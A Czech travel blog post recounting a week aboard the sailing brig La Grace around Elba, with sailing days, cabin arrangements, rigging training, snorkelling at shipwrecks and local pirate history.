<p>Ráno je bezvětří a bocman Viki pořádá základní školení pro práci s plachtami. Přes oblohu se honí mraky a z pod nich začíná foukat vítr, takže kadeti ani netuší, jak rychle budou moci získané poznatky vyzkoušet v praxi. Když totiž poryvy dosáhnou dvaceti uzlů, zavelí kapitán Pepa Dvorský zvednout kotvu a vyrazit na širé moře. Na výcvik v lanoví tak zatím nedošlo, a Půvabná se otáčí a vyráží vstříc ostrovu Elba.</p>
<figure id="attachment_14232" aria-describedby="caption-attachment-14232" style="width: 300px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2012/10/plavba.jpg" rel="attachment wp-att-14232"><img fetchpriority="high" decoding="async" class="size-full wp-image-14232" src="http://krasajachtingu.cz/wp-content/uploads/2012/10/plavba.jpg" alt="S kostí v zubech uhání Grace vstříc Elbě." width="300" height="225" srcset="https://krasajachtingu.cz/wp-content/uploads/2012/10/plavba.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2012/10/plavba-80x60.jpg 80w, https://krasajachtingu.cz/wp-content/uploads/2012/10/plavba-265x198.jpg 265w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-14232" class="wp-caption-text">S kostí v zubech uhání Grace vstříc Elbě.</figcaption></figure>
<p>Vítr dosahuje 30 uzlů a vlny utěšeně rostou. Fouká severozápadní vítr, přesně na zadobok a LaGrace uhání s vlnami o závod. Hned na první den je to nádherný jachting. Bocman velí postupně zdvihnout přední košovku, přední plachtu, zadní košovku a dolní stěhovku. Nad kormidlem samozřejmě již pracuje spankr (vratiplachta) a rychlost lodě přesahuje sedm uzlů. Vlny chodí asi dvoumetrové a část posádky, co snadno nepřivykla houpacímu režimu lodě, bledne a umlká. I na krmení rybiček párkrát dojde, ale není to nic tragického. Nikdo si nestěžuje a i postižení s nadšením vnímají krásnou plavbu.</p>
<p><strong>Na obzoru Porto Ferraio</strong></p>
<p>Vítr se stáčí na západní a vane z boku. Kapitán volí kurz jihojihozápad, abychom si trochu nastoupali a pak odpadli na kurz do Porto Ferraia, proslulého přístavu Elby, kam míří nejen všechny trajekty, ale kde se nad moře pyšně vypíná Napoleonův dům. Stále na plachty jsme vjeli do širokého ústí zálivu a skasali plachty přesně tak, aby nás nezasáhl protivítr tvořený tryskou směřující přes sedlo v širokém hřbetu Faraiského přístavu. Znalosti místních podmínek kapitána se ukázaly jako dokonalé. Proklouzli jsme pod hřbetem větru zrovna před nosem a zakotvili naproti trajektové rejdě. Postoj na kotvě byl klidný, Porto Ferraio je velmi dobře kryté, jen nedaleko nás neustále proudili trajekty MOBY z nedalekého Piombina. A leckterý z nich si i trochu zajel, jen aby jeho cestující mohli obdivovat Půvabnou důstojně se houpající na kotvě.</p>
<p>Po zakotvení se jde na břeh. Procházíme městečko, je moc hezké a typické. Samozřejmě nesmí chybět káva a zmrzlina. Po návratu a po večeři se kecá na palubě až do noci. Pak Terka se Skipřenkou nocují na palubě, já zalézám dolů do kajuty.</p>
<p><strong>Ubytování na La Grace</strong></p>
<p>Často se mě lidé ptají, jaké je vlastně ubytování na Grace. Zdá se, že je to po obavách z mořské nemoci nejčastější věc, která budoucí posádku zajímá. Je to takhle. La Grace má v podpalubí spoustu prostor pro ubytování. Když vynecháme kapitánskou kajutu, jsou pod kormovou (zadní) palubou umístěny 4 kajuty. Dvě na levoboku a dvě na pravoboku. Každá nich disponuje dvoulůžkem a jedním lůžkem „palandového“ typu. V takové kajutě se vyspí tři lidé – respektive ideálně manželská dvojice s dítětem, pro tři dospělé je přeci jen kajuta trochu malá. Obě levoboční kajuty jsou navíc spojeny záchodem se sprchou. Záchod je normální splachovací, suchozemský. Všechny 4 kajuty jsou uzavíratelné dveřmi a mají vlastní, malá otevírací okna.</p>
<figure id="attachment_14231" aria-describedby="caption-attachment-14231" style="width: 300px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2012/10/interier.jpg" rel="attachment wp-att-14231"><img decoding="async" class="size-full wp-image-14231" src="http://krasajachtingu.cz/wp-content/uploads/2012/10/interier.jpg" alt="Vnitřní prostory - pohled od kuchyně k jídelně kadetů." width="300" height="225" srcset="https://krasajachtingu.cz/wp-content/uploads/2012/10/interier.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2012/10/interier-80x60.jpg 80w, https://krasajachtingu.cz/wp-content/uploads/2012/10/interier-265x198.jpg 265w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-14231" class="wp-caption-text">Vnitřní prostory &#8211; pohled od kuchyně k jídelně kadetů.</figcaption></figure>
<p>Další dvě kajuty pro posádku jsou umístěné pod střední palubou, v blízkosti lodní kuchyně. Obě jsou tří lůžkové (zase dvojlůžko a horní lůžko) a protože se nacházejí přibližně uprostřed lodi, tedy v nejširším místě, jsou i lůžka docela prostorná. Tyto kajuty nemají vlastní záchod ani koupelnu a posádka zde ubytovaná používá záchod se sprchou umístěný proti lodní kuchyni. Protože se ale záchod nachází pod čarou ponoru, není suchozemský splachovací, ale jachtařský pumpovací.</p>
<p>Kajuty pod střední palubou jsou rozložitelné, což znamená, že mají jak odklápěcí přední stěnu, tak přední bočnici a mohou tedy být v mžiku přestavěny na obyčejná lůžka. My jsme měli za plavby v kajutě odklopenou přední stěnu a tedy naše kajuta více než kajutu lodní připomínala stánek na veletrhu nebo bar. O to více v ní ale bylo vzduchu.</p>
<p>Doposud jsme si popisovali ubytování klientů, tedy ubytování dražší. Pokud postoupíme středním podpalubím dále k přídi, dostaneme se do části vyhrazené kadetům a to do prostoru jídelny kadetů, která je ale při plném stavu přestavěna na ložnici se čtyřmi lůžky, dvě a dvě po stranách. A pak již stačí prolézt průlezem do přídního podpalubí a ocitneme se v proslulém „pelešníku“, anglicky Fo’c’sle, čili v ložnici kadetů. Té vévodí obrovský sloup, což je přední stěžeň procházející tudy až do podpalubí k lodnímu kýlu. Ložnice kadetů skrývá dalších osm pohodlných lůžek a také dvě toalety, rovněž pohodlné a splachovací.</p>
<p>I když je skutečností, že ubytování v kajutách je dražší a určeno pro „klienty“ a ubytování mimo kajuty je levnější a určeno pro kadety, nemusíte se obávat žádné třídní segregace. Život na lodi spolehlivě obě skupiny promísí a výhoda vlastní kajuty nemusí být vůbec nějak závažná. V horku spí většinou stejně všichni na palubě.</p>
<figure id="attachment_14230" aria-describedby="caption-attachment-14230" style="width: 300px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2012/10/spani.jpg" rel="attachment wp-att-14230"><img decoding="async" class="size-full wp-image-14230" src="http://krasajachtingu.cz/wp-content/uploads/2012/10/spani.jpg" alt="Spaní na zadní palubě." width="300" height="225" srcset="https://krasajachtingu.cz/wp-content/uploads/2012/10/spani.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2012/10/spani-80x60.jpg 80w, https://krasajachtingu.cz/wp-content/uploads/2012/10/spani-265x198.jpg 265w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-14230" class="wp-caption-text">Spaní na zadní palubě.</figcaption></figure>
<p>Nicméně, když už jsem nakousl téma klientů a kadetů, možná jej pro ty, kteří nejsou v obraze, blíže objasním. Obchodní politikou La Grace je poskytnout normální ubytování hostům za normální peníze – těm se říká klienti, a pak levnější těm, kteří by si dražší nemohli nebo nechtěli dovolit, a kteří pak na lodi plní funkci kadetů.</p>
<p>Klienti se vezou a nemusejí pracovat, naopak kadeti ruku k dílu přiložit musí. Protože stálá posádka čítá 4 námořníky (kapitán, strojník, bocman a kuchař/ka), plní kadeti hlavně funkci palubní obsluhy plachet, absolvují výcvik v lanoví a jsou kuchařovi k ruce v pravidelných denních službách. Kromě toho vykonávají drobné práce na základě uvážení kapitána nebo bocmana.</p>
<p>Výše uvedené je vlastně docela paradoxní. Kadeti mají levnější zájezd a navíc dostanou zdarma výcvik na plachetní lodi a v ráhnoví! Kristepane, za takovou věc se na jiných plnoplachetních lodích platí velké peníze! Já osobně nechápu, jak by někdo mohl nechtít si užít právě to nejlepší – život námořníka na krásné plachetní lodi.</p>
<p>Novopečení kadeti bývají nejvíce nervózní právě z práce v lanoví. Nutno říct, že ale vcelku zbytečně. Především, pokud skutečně trpíte závratí a opravdu nahoru nechcete, nemusíte. Prostě se budete účastnit práce na palubě a v kuchyni.</p>
<p><strong>Pondělí 27.8.</strong></p>
<p>Ráno jede Skipřenka s Monikou a Pepou Dvorskými na nákup a my se začali věnovat přerušenému výcviku v ráhnoví. Nasoukali jsme se do sedáků a pod dohledem bocmana Vikiho jsme vyšplhali nejdříve do koše a pak nahoru na košové ráhno. Je to asi dvacet metrů vysoko. Já jsem měl praxi z minulé plavby, takže jsem si jen zopakoval gasketování košovky a když se vrátila Skipřenka z nákupu, dělal jsem jí instruktora. Hladina v zátoce byla klidná a tak bylo lezení po ráhnech pravou nirvánou. Říká se, že nejlepší pohled na svět je z koňského hřbetu, já ale dodávám, že z ráhen La Grace to taky stojí za to.</p>
<figure id="attachment_14229" aria-describedby="caption-attachment-14229" style="width: 300px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2012/10/rahnovi.jpg" rel="attachment wp-att-14229"><img loading="lazy" decoding="async" class="size-full wp-image-14229" src="http://krasajachtingu.cz/wp-content/uploads/2012/10/rahnovi.jpg" alt="Práce v ráhnoví." width="300" height="225" srcset="https://krasajachtingu.cz/wp-content/uploads/2012/10/rahnovi.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2012/10/rahnovi-80x60.jpg 80w, https://krasajachtingu.cz/wp-content/uploads/2012/10/rahnovi-265x198.jpg 265w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-14229" class="wp-caption-text">Práce v ráhnoví.</figcaption></figure>
<p>Odpoledne zvedáme kotvy, a protože zavládla flauta, která nás neopustila celý týden s výjimkou zase posledního dne, přeplouváme na motor do městečka Marciana Marina. Tam vypukají skoky do vody z lana uvázaného na ráhnu, což je naprosto skvělá zábava, ze které nás ovšem budou ještě dva dny bolet ramena.</p>
<p>Video ze skoků najdete <a title="Skoky z LaGrace" href="http://www.youtube.com/watch?v=P9GjBjzL95s&amp;feature=player_embedded" target="_blank">zde</a></p>
<p>Slunečný den jsme uzavřeli výletem do městeček Marciana a Poggio, což jsou dvě sídliště v kopcích nad Marcianou Marinou. V Itálii, a vlastně v celém středomoří, jde o běžné uspořádání osídlení. Na břehu moře se vždycky nacházel pouze přístav a nejnutnější zázemí nejčastěji rybářské, a celá komunita žila dál v kopcích nad mořem. Důvod byl prozaický. Piráti. Když bylo město přepadeno piráty, vyplenili dobyvatelé jen přístav, ale do kopců do skutečných měst už se většinou nehnali. Hornatá Itálie tak chránila své obyvatele před útoky a přepadením, protože žádný pirát by se nehnal do kopce, kde čekali obránci znalí terénu a s výhodou převýšení.</p>
<p>Samotná Elba byla pustošena piráty poměrně často. Asi nejhorší útok se odehrál roku 1534, kdy zde přistál nechvalně známý Ariadeno Barbarossa, maltský pirát podporovaný tureckým sultánem. V té době byla Elba rozdělena na šest obcí na Marcianu, Poggio, Rio, Capoliveri, San Piero in Campo a Sant&#8217;Ilario. Obětí přepadení bylo Rio, ležící na severovýchodním pobřeží. Zvony Marciany a Poggia nahoře v horách bily na poplach, ale než ozbrojené oddíly dorazili nešťastnému Riu na pomoc, bylo pozdě. Pirátské lodě už odpluly a na pobřeží zbyly jen trosky a hořící domy. Přepadení Ria pak bylo impulsem k fortifikaci přístavních měst, zejména blízkého Portoferraia, čímž započal nenapádný a trvalý přesun obyvatelstva z hor blíže k moři. Hradby totiž dokázaly útočníkům dobře vzdorovat a pirátskému řemeslu započal soumrak. Koneckonců, hrozivý bastion, který v Portoferraiu neohroženě stráží přístup do přístavu, hovoří sám za sebe. Byl postaven právě po útocích pirátů a dodnes vzbuzuje respekt.</p>
<p>Výlet do kopců začal typicky. „Za tři minuty nástup do člunu, jinak nestihneme autobus“ zavelel najednou Pepa a začalo hemžení. Výsledkem bylo, že do člunu naskákali za tři minuty postavy v nejrůznějších fázích převlékání, v plavkách, v sandálech a tak. Na břehu pak nastal sprint na autobusovou zástavku, odkud nás pak stihnutý autobus dovezl za euro a půl do prvního městečka, Poggia. Tam jsme vystoupili a procházkou jsme se vydali po samotném Poggiu a pak dále, hřebenovou silnicí do Marciany. Cestou jsme minuli i Napoleonův pramen, kde stála fronta Italů s bandaskami a čekali na ten léčivý zázrak. Stát frontu jsme nemohli, a tak nám ten léčivý zázrak zůstal zapovězen. Ale alespoň děti, Filipa s Tadeášem, se mohli napít přednostně.</p>
<p>Když jsme prošli Marcianu, vydali jsme se dolů do údolí zpět k lodi. To už se setmělo a tak jsme šli buď za tmy, nebo za svitu čelovek. Cestou jsme narazili na vinohrad a, budiž nám to odpuštěno, vzali jsme se čtyři hrozny. Víno bylo neuvěřitelné dobré a šťavnaté, plné italského slunce.</p>
<p>Skoro k půlnoci jsme byli na pobřeží a po nezbytném posezení v kavárně jsme se zodiakem převezli na La Grace. Tím výlet čítající asi 12km skončil a skončil tak i celý pondělní den.</p>
<p><strong>Úterý 28.8.</strong></p>
<p><strong>Návštěva vraku</strong></p>
<p>V roce 1972 zuřila u západního pobřeží Elby bouře. Nákladní loď Elviscott ztratila orientaci a blízko městečka Pomonte najela na skalisko jménem Scoglio Ogliera. Nějaký čas se držela nad hladinou, ale pomalu stoupající voda a vlny jí nakonec stáhly ze skaliska na dno. Elviscot dodnes odpočívá na boku v hloubce asi 13 metrů vedle skaliska, které se stalo její zkázou. A přesně k vraku Elviscotte jsme v úterý vyrazili.</p>
<figure id="attachment_14228" aria-describedby="caption-attachment-14228" style="width: 300px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2012/10/vrak_elwiscot.jpg" rel="attachment wp-att-14228"><img loading="lazy" decoding="async" class="size-full wp-image-14228" src="http://krasajachtingu.cz/wp-content/uploads/2012/10/vrak_elwiscot.jpg" alt="Elviscotte po nárazu na skalisko." width="300" height="210" srcset="https://krasajachtingu.cz/wp-content/uploads/2012/10/vrak_elwiscot.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2012/10/vrak_elwiscot-100x70.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-14228" class="wp-caption-text">Elviscotte po nárazu na skalisko.</figcaption></figure>
<p>Je to jeden z mála italských vraků, který je tak blízko pobřeží, že je možné se k němu dostat na nafukovacím motorovém člunu. Což je sice fajn, ale také to znamená, že je okolo vraku pořád docela rušno.</p>
<p>Zakotvili jsme s LaGrace asi 100 metrů od hroznu lodí a lodiček a kdo mohl, navlékl si ploutve, šnorchl, brýle a vyrazil k vraku. Čímž jsme k množství vrakuchtivých šnorchlistů přidali ještě docela podstatný díl z Půvabné. Honza (lodní strojník) vytáhl neopren, nafoukané potápěčské lahve a vyrazil k vraku v potápěčské výstroji pod vodou.</p>
<p>Vrak je zblízka ohromující, zejména při prvním pohledu. Plavete a najednou pod vámi z šera vystoupí ohromná příď. Připadá vám jako Titanic a vy si připadáte jako Ballard. Krásný zážitek. Výhodou je, že pokud se necítíte na nějaké potápění, můžete loď obdivovat z hladiny a když se ale chcete zapotápět, máte možnost. Většina lidí se vznáší u hladiny. Ve dvou až deseti metrech se pak vznášejí zkušení šnorchlisté, vybavení většinou i neoprenem a opaskem se závažím a po dně rejdí potápěči s akvalungem, kteří se nebojí vrak prolézat – prozrazuje je jenom sloup bublin, které unikají z jejich automatik.</p>
<figure id="attachment_14227" aria-describedby="caption-attachment-14227" style="width: 300px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2012/10/potapeni_1.jpg" rel="attachment wp-att-14227"><img loading="lazy" decoding="async" class="size-full wp-image-14227" src="http://krasajachtingu.cz/wp-content/uploads/2012/10/potapeni_1.jpg" alt="Mohutná příď vystupuje ze zelenomodrého šera." width="300" height="194" /></a><figcaption id="caption-attachment-14227" class="wp-caption-text">Mohutná příď vystupuje ze zelenomodrého šera.</figcaption></figure>
<p>Vrak leží tiše na pravoboku a je vidět, jak jej moře pomalu stravuje. Polovina přídě je zhorucená a záď se pomalu noří do písečného dna. Díky průzračné vodě – viditelnost je tu přes dvacet metrů – je ztroskotaná loď velice fotogenická, zdobená navíc hejny ryb, které ve vraku bydlí a které potápěči pravidelně krmí.</p>
<figure id="attachment_14226" aria-describedby="caption-attachment-14226" style="width: 300px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2012/10/potapeni_2.jpg" rel="attachment wp-att-14226"><img loading="lazy" decoding="async" class="size-full wp-image-14226" src="http://krasajachtingu.cz/wp-content/uploads/2012/10/potapeni_2.jpg" alt="Vrak pomalu stravuje moře." width="300" height="225" srcset="https://krasajachtingu.cz/wp-content/uploads/2012/10/potapeni_2.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2012/10/potapeni_2-80x60.jpg 80w, https://krasajachtingu.cz/wp-content/uploads/2012/10/potapeni_2-265x198.jpg 265w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-14226" class="wp-caption-text">Vrak pomalu stravuje moře.</figcaption></figure>
<p><strong>Setkání s Angličanem a s Čechem</strong></p>
<p>Když jsme se dost vyšnorchlovali, vrátili jsme se na Grace. Jen jsme si s Terkou ještě zkusili Grace podplavat, což je také vynikající zážitek. I pří šířce trupu 6 metů se mi zdálo, že mám nad sebou letadlovou loď.</p>
<p>Když se od vraku vrátila celá posádka, zavelel kapitán zvednout kotvy a vypluli jsme podél pobřeží dál. Cestou jsme potkali nádherný anglický trojstěžník, který jsme jaksepatří pozdravili salvou z kanónu, čemuž anglická loď odpověděla taktéž salvou.</p>
<p>Ten den jsme ještě navštívili mořskou jeskyni, viděli jednu medúzu (tedy já) a potkali velkou českou vrzavou loď Belle, která vezla partu potápěčů a kteří dorazili na zdvořilostní návštěvu. Pak jsme přepluli do Marina di Campo, kde jsme ve slabém větru spustili na vodu Optíka a vesele na něm rejdili okolo lodi. Večer jsme se vylodili v Campu a poplenili nějakou zmrzlinu a kafe. Holt už ti piráti nejsou, co bývali. Pak se ještě kecalo na palubě, dokud jsme nezaujali horizontální polohu pod hvězdnatou oblohou. Dobrou noc.</p>
<p><strong>Středa 29.8.</strong></p>
<p><strong>Noc na pláž</strong>i</p>
<p>Tenhle den mámě službu, takže si zpříjemňujeme život na palubě i správnou námořnickou prací – vždyť kdo neškrábal na lodi brambory, jako by ani kadet nebyl. Službu u večeře máme vylepšenou o to, že La Grace zakotvila před pláží Calamity a nastalo velké vylodění a táborák na pláži. Ogrilovali jsme maso, zahráli nějaké ty společenské hry a pokecali až do pozdních hodin. Černý písek na pláži nacucaný jižním sluníčkem hřál až do ranních hodin. Koupání s rozbřeskem v ospalém italském jitru stál za to&#8230;</p>
<figure id="attachment_14225" aria-describedby="caption-attachment-14225" style="width: 300px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2012/10/plaz.jpg" rel="attachment wp-att-14225"><img loading="lazy" decoding="async" class="size-full wp-image-14225" src="http://krasajachtingu.cz/wp-content/uploads/2012/10/plaz.jpg" alt="Pláž" width="300" height="225" srcset="https://krasajachtingu.cz/wp-content/uploads/2012/10/plaz.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2012/10/plaz-80x60.jpg 80w, https://krasajachtingu.cz/wp-content/uploads/2012/10/plaz-265x198.jpg 265w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-14225" class="wp-caption-text">Pláž</figcaption></figure>
<p><strong>Čtvrtek 30.8.</strong></p>
<p><strong>Vrak letadla a muzeum mechanických hraček</strong></p>
<figure id="attachment_14224" aria-describedby="caption-attachment-14224" style="width: 300px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2012/10/islander.jpg" rel="attachment wp-att-14224"><img loading="lazy" decoding="async" class="wp-image-14224 size-full" src="http://krasajachtingu.cz/wp-content/uploads/2012/10/islander.jpg" alt="Vrak Islanderu." width="300" height="225" srcset="https://krasajachtingu.cz/wp-content/uploads/2012/10/islander.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2012/10/islander-80x60.jpg 80w, https://krasajachtingu.cz/wp-content/uploads/2012/10/islander-265x198.jpg 265w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-14224" class="wp-caption-text">Vrak Islanderu.</figcaption></figure>
<p>A k ještě jednomu podmořskému vraku nás Pepa zavezl. Tentokráte to byl letoun, nacházející se asi 16km od Mariny di Campo. Leží v hloubce asi 12 metrů, což je na šnorchl poněkud hluboko. Jde o letoun BN-2A-6 Islander (tedy nikoliv Cessna) a havaroval nedaleko odtud 27. června 1980. Pro letoun byla havárie fatální, naopak posádka se se štěstím zachránila. Původně ležel vrak v hloubce 24metrů, ale pak ho přemístili do menší hloubky, aby byl pro potápěče lépe přístupný. Ocasní plochy ale zůstaly někde na hloubce&#8230;</p>
<p>Ten den jsme postávali před pláží před Straccolino, a protože vítr stále nefoukal, rozdal Pepa práci. A tak se brousí, leští, zametá, šůruje, holky natírají lodní boky. Pak jsme domotorovali do Porto Azzurro, kde se chystáme strávit noc. Samozřejmě je naplánovaný výsadek na pevninu.</p>
<p>Porto Azzurro se původně jmenovalo úplně jinak – a to po věznici, která na ostrově stojí. Když se však začal rozvíjet turistický ruch, uvědomili si radní, že málokdo bude chtít jezdit do města, které se jmenuje podle věznice, a přístav přejmenovali na libozvučné Azzurro.</p>
<p>Samotné městečko je velmi hezké – asi se mi ze všech navštívených líbilo nejvíc. Pokud do něj někdy zavítáte, nezapomeňte navštívit muzeum mechanických hraček a také výstavu polodrahokamů, kterou najdete v objektu prodejny polodrahokamů. I když nejsem žádný šutrolog, moc se mi to líbilo.</p>
<p>A ještě jedna zajímavost tu je. V západní části zátoky leží městečko Mola, které si před časem celičké koupili Němci. A také tam jezdí a žijí a spravují to tam. Bohužel už nebyl čas tam zajet, ale návštěva prý stojí za to, už kvůli příkladnému německému smyslu pro pořádek.</p>
<p><strong>Pátek 31.8.</strong></p>
<p><strong>Konečně vítr</strong>.</p>
<p>Ráno vyplouváme na plachty. Vítr postupně sílí až na 35 uzlů v nárazech. Byl by to krásný jachting, kdybychom proti němu nemuseli křižovat. LaGrace stoupá skutečně velmi obtížně a snos do závětří je značný. Vlny dosahují tak dvou až tří metrů a některá občas rozverně spláchne příďovou palubu. Probíjíme se celý den proti větru a vlnám až konečně kotvíme v zátoce Cavo.</p>
<figure id="attachment_14223" aria-describedby="caption-attachment-14223" style="width: 300px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2012/10/optik.jpg" rel="attachment wp-att-14223"><img loading="lazy" decoding="async" class="size-full wp-image-14223" src="http://krasajachtingu.cz/wp-content/uploads/2012/10/optik.jpg" alt="Terka plachtí na Optíkovi." width="300" height="225" srcset="https://krasajachtingu.cz/wp-content/uploads/2012/10/optik.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2012/10/optik-80x60.jpg 80w, https://krasajachtingu.cz/wp-content/uploads/2012/10/optik-265x198.jpg 265w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-14223" class="wp-caption-text">Terka plachtí na Optíkovi.</figcaption></figure>
<p>Zbytek dne jsme vyplnili plachtěním na Optimistu. Tedy Lukáš a Tereza, Hlavně Tereza si krásně zaplachtila v třicetiuzlovém větru. Na závěr ovšem na vlnách nabrala do Optíku vodu a volala o pomoc. A tak jsem si pořádně vyzkoušel i motorový Zodiak, když jsme společně s Lukášem Pavlicou provedli bleskurychlou záchrannou akci. Pak jsme radši Optíka schovali.</p>
<p>Večer balíme a připravujeme se na odjezd.</p>
<p><strong>Sobota 1.9.</strong></p>
<p><strong>A je tu konec</strong></p>
<p>Brzy ráno přeplouvá LaGrace úžinu mezi Elbou a pevninou a před Salivoli nastává loučení. Viki pendluje mezi přístavem a lodí a převáží střídavě hory bagáže a lidí.</p>
<p>A pak&#8230; pak je konec. Poslední stisky rukou, výměny emailových adres a pak už čeká jenom dálnice a 12 hodin cesty domů.</p>
<p>A tak jsem se s La Grace rozloučil prakticky na stejném místě jako loni a hlavou se mi honí vlastně zase totéž. „Tak ahoj, půvabná krásko, kdy tě zase uvidím?“</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://krasajachtingu.cz/la-grace-okolo-elby/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkrasajachtingu.cz%2Fla-grace-okolo-elby%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=La+Grace%3A+Okolo+Elby&url=https%3A%2F%2Fkrasajachtingu.cz%2Fla-grace-okolo-elby%2F&via=Kr%C3%A1sa+jachtingu" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://krasajachtingu.cz/la-grace-okolo-elby/&amp;media=https://krasajachtingu.cz/wp-content/uploads/2015/12/LG_V_pristavu.jpg&description=La+Grace%3A+Okolo+Elby" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=La+Grace%3A+Okolo+Elby %0A%0A https://krasajachtingu.cz/la-grace-okolo-elby/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://krasajachtingu.cz/martin-dolecek-6-sbohem-jaro-vitej-leto/">Martin Doleček: 6. Sbohem jaro, vítej léto!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://krasajachtingu.cz/7-sayonara-kanarske-ostrovy/">7. SAYONARA- Kanárské ostrovy</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://krasajachtingu.cz/author/admin/" aria-label="author-photo"><img alt='Jaroslav Foršt' src='https://secure.gravatar.com/avatar/43d9925b249639c52cc44eacc42d1ed300d7701ffba1e21f6beb7dce694c2706?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/43d9925b249639c52cc44eacc42d1ed300d7701ffba1e21f6beb7dce694c2706?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://krasajachtingu.cz/author/admin/">Jaroslav Foršt</a></span></div><div class="td-author-description">Nakladatel a šéfredaktor v nakladatelství IFP Publishing, stejně jako principál Krásy jachtingu. Autor knih o výživě, počítačích a jachtingu. Hlavně ale nadšený pilot, jachtař a majitel britského titulu RYA Yachtmaster s více jak 17.000 námořními mílemi.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Jaroslav Foršt"><meta itemprop="url" content="https://krasajachtingu.cz/author/admin/"></span><meta itemprop="datePublished" content="2012-10-24T07:50:39+01:00"><meta itemprop="dateModified" content="2016-02-22T13:01:56+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://krasajachtingu.cz/la-grace-okolo-elby/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://krasajachtingu.cz/wp-content/uploads/2016/04/header_new.jpg"></span><meta itemprop="name" content="Krása jachtingu"></span><meta itemprop="headline " content="La Grace: Okolo Elby"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://krasajachtingu.cz/wp-content/uploads/2015/12/LG_V_pristavu.jpg"><meta itemprop="width" content="960"><meta itemprop="height" content="720"></span>        </footer>

    </article> <!-- /.post -->

